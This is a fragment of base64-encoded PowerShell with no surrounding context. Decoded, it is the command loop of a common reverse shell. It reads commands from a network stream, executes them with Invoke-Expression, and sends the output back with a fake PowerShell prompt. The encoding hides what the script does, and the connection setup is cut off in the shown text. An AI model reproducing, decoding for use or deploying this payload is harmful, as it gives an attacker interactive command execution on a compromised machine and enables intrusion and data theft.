AeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA|| |